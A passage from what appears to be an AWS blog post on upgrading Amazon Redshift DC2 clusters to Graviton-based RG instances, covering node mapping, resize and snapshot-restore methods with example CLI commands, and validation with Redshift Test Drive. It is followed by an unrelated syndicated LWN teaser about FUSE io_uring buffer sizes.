  • Faster query compilation – queries compile faster on Graviton processors, reducing cold-start latency for new or modified queries.

RG instance details and node mapping

This table shows the available RG instance configurations:

RG Instance vCPUs Memory
rg.large 2 16 GiB
rg.xlarge 4 32 GiB
rg.4xlarge 16 128 GiB
rg.12xlarge 48 384 GiB

For current pricing, visit Amazon Redshift pricing for more information.

DC2 to RG node mapping guidance

Use this table to determine the recommended starting configuration when upgrading from DC2:

Current Node Type Node Ratio RG Node Type Guidance
dc2.large (1–3 nodes) 1:1 rg.large 1 rg.large for every 1 dc2.large
dc2.large (4 nodes) 4:3 rg.large 3 rg.large for 4 dc2.large
dc2.large (5–15 nodes) 8:3 rg.xlarge 3 rg.xlarge for every 8 dc2.large
dc2.large (16–32 nodes) 10:1 rg.4xlarge 1 rg.4xlarge for every 10 dc2.large
dc2.8xlarge (2–15 nodes) 2:3 rg.4xlarge 3 rg.4xlarge for every 2 dc2.8xlarge
dc2.8xlarge (16–128 nodes) 2:1 rg.12xlarge 1 rg.12xlarge for every 2 dc2.8xlarge

Extra nodes might be needed depending on workload requirements. Add or remove nodes based on the compute requirements of your required query performance. Validate your specific configuration using Redshift Test Drive before migrating production workloads.

Prerequisites

Before starting the upgrade, confirm the following:

  • Snapshot availability — a recent snapshot of your DC2 cluster is required for all upgrade methods. If automated snapshots are disabled, create a manual snapshot before starting. Visit Amazon Redshift snapshots for more information.
  • Network configuration — verify that your virtual private cloud (VPC), subnet groups, and security groups are configured to support the new RG cluster. If you use enhanced VPC routing, confirm your S3 endpoint and route table configuration. Visit Enhanced VPC routing for more information.
  • Cluster version — your DC2 cluster must be running a supported Amazon Redshift version. Check the release notes for minimum version requirements.

Upgrade methods

Three methods are available for migrating from DC2 to RG instances. The right choice depends on your operational constraints: whether you need write access during migration, whether the target configuration supports elastic resize, and how much downtime your workload can tolerate.

Elastic resize is the fastest and most efficient path. Amazon Redshift creates a snapshot, provisions the RG cluster, and redirects the endpoint automatically. The cluster remains in read-only mode for a few minutes during the operation, and the endpoint doesn’t change, meaning no application-side updates are required. This is the recommended method when the target configuration is supported by elastic resize.

Classic resize

Use classic resize when the target configuration is not available through elastic resize, or when you need data slice rebalancing. Downtime is similar to elastic resize (a few minutes of read-only mode in Stage 1). In Stage 2, data redistributes to its original distribution patterns in the background without blocking queries. The advantage of classic resize is that it rebalances data slices evenly across nodes. This matters when you move to a different node type that might require a different number of slices. Stage 2 can take time on busy clusters, and the duration depends on data volume, cluster utilization, and target cluster size. Queries might run slower until redistribution completes.

Snapshot and restore with cluster identifier swap

This method uses snapshot and restore of the existing DC2 cluster to provision a new RG cluster with a different identifier. After validating the new cluster, you swap the cluster identifiers to redirect application traffic without changing the endpoint. This approach provides these benefits:

  • Test and validate the RG cluster while the DC2 cluster continues serving production traffic.
  • Roll back by reversing the identifier swap if issues arise.
  • No application-side endpoint changes required after the swap.

The trade-off is that data written to the source cluster after the snapshot requires manual synchronization before the cutover. If your migration plan includes a write-freeze window, you can take the final snapshot at the start of that window and avoid synchronization entirely.

This AWS Command Line Interface (AWS CLI) command illustrates restoring a DC2 snapshot to an RG cluster:

aws redshift restore-from-cluster-snapshot \
    --cluster-identifier my-cluster-rg \
    --snapshot-identifier my-dc2-snapshot \
    --node-type rg.4xlarge \
    --number-of-nodes 3 \
    --cluster-subnet-group-name my-subnet-group \
    --vpc-security-group-ids sg-abc123 \
    --cluster-parameter-group-name my-param-group \
    --port 5439 \
    --no-publicly-accessible \
    --enhanced-vpc-routing \
    --iam-roles 'arn:aws:iam::111122223333:role/RedshiftRole'

After restoring, validate your workload on the new cluster. When ready, swap the cluster identifiers:

aws redshift modify-cluster \
    --cluster-identifier my-cluster \
    --new-cluster-identifier my-cluster-dc2-old

aws redshift modify-cluster \
    --cluster-identifier my-cluster-rg \
    --new-cluster-identifier my-cluster

Validating your target configuration

Before migrating production clusters, validate that your target RG configuration meets performance requirements. There are several ways to approach this depending on your needs:

Run your existing QA process on a test cluster. Create an RG cluster from a snapshot, then execute the same test suites and validation scripts you would use for any code or infrastructure change. This approach helps confirm basic compatibility and catch regressions.

Use lower environments first. Migrate your development or staging clusters to RG before production. This gives your team hands-on experience with the new instance type and surfaces any configuration differences in a low-risk setting.

Replay production workloads with Redshift Test Drive. For production-level validation with real traffic patterns, Redshift Test Drive is an open source utility that automates workload replay across multiple target configurations. It extracts queries from your source cluster’s audit logs and replays them against the target, then provides a comparison UI for latency, errors, and deviation.

For a detailed walkthrough, read Find the best Amazon Redshift configuration for your workload using Redshift Test Drive.

Best practices

Before migrating, run Amazon Redshift Advisor on your current cluster to identify optimization opportunities such as unused tables, missing sort keys, or distribution style changes. Drop unnecessary tables to reduce data transfer time, and schedule the migration during off-peak hours for minimal business impact. Removing tables that are no longer used (for example, tables with suffixes like _bkp, _tmp, or _old) also speeds up classic resize. These unused tables would otherwise be rebalanced across nodes during Stage 2, adding time to a process that delivers no value for data no one queries.

During migration, communicate the cutover window to stakeholders. Because the DC2 cluster remains active until the identifier swap, coordinate a brief write-freeze period before the final snapshot to minimize data synchronization effort.

After migration, monitor the cluster for 48–72 hours to identify any performance deviations and adjust node count if needed. Update your runbooks and operational documentation with the new cluster details, node types, and any endpoint changes if you used the snapshot and restore method. Once the migration is considered successful you may delete the DC2 cluster.

Conclusion

Upgrading from Amazon Redshift DC2 to RG instances powered by AWS Graviton gives you a Graviton-based architecture with managed storage and improved query performance. It also gives you access to the full suite of Amazon Redshift features that were never available on DC2: data lake queries, data sharing, zero-ETL, faster query compilation, and cross-AZ relocation. The snapshot restore and cluster identifier swap method provides a safe migration path with built-in rollback. Use Redshift Test Drive to validate your target configuration with real workload data before committing.

To get started, review the RG instance availability and pricing, determine your target configuration using the node mapping guidance, and run Redshift Test Drive against your production workload.


About the authors

Ricardo Serafim

Ricardo Serafim

Ricardo is a Senior Analytics Specialist Solutions Architect at AWS. He has been helping companies with Data Warehouse solutions since 2007.

Nita Shah

Nita Shah

Nita is a Sr. Analytics Specialist Solutions Architect at AWS based out of New York. She has been building enterprise data platforms, data warehousing, and analytics solutions for over 20 years and specializes in Amazon Redshift. She is focused on helping customers design and build enterprise-scale well-architected analytics and decision support platforms.

Ankit Sahu

Ankit Sahu

Ankit brings over 18 years of expertise in building innovative data products and services. His diverse experience spans product strategy, go-to-market execution, and digital transformation initiatives. Currently, as Sr. Product Manager at Amazon Web Services (AWS), Ankit is driving the vision and strategy for Amazon Redshift.

[$] Buffer sizes for FUSE io_uring

Post Syndicated from jake original https://lwn.net/Articles/1085618/

The Filesystem in
Userspace
(FUSE) subsystem provides a way to service filesystem
requests from a user-space server, which moves the format-handling code out
of the kernel. The FUSE server can use the io_uring
facility for better performance, but Bernd Schubert is concerned that
memory is being wasted because the current implementation has a single,
large buffer size that is excessive for small I/O operations. He led a discussion on that topic
in the filesystem track of the 2026 Linux Storage,
Filesystem, Memory Management, and BPF Summit
in Zagreb, Croatia.

The collective thoughts of the interwebz